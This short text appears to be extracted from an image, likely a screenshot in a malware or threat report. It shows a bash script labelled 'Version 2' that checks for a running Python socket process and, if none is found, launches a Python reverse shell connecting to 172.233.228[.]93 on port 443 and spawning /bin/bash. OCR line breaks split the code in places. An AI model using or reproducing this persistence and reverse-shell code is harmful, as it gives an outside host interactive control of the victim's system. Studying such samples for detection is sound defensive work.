 #!/bin/bash
r=`ps -ef | grep "import
sys,socket,os" | grep -v grep`
if [[ -z "$r" ]]; then
    python -c "import
sys,socket,os,pty;s=socket.sock
et(socket.AF_INET,
socket.SOCK_STREAM);s.connect((
'172.233.228[.]93',443));
[os.dup2(s.fileno(),fd) for fd
in
(0,1,2)];pty.spawn('/bin/bash')
"
fi
Version 2